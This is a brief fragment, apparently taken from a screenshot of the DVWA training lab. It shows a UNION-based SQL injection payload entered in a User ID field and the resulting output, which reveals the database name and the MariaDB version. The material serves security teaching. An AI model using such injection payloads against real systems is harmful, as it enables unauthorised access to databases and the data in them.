 User ID: 1' union select data Submit
ID: 1' union select database(), version()#
First name: admin
Surname: admin
ID: 1' union select database(), version()#
First name: dvwa
Surname: 10.4.6-MariaDB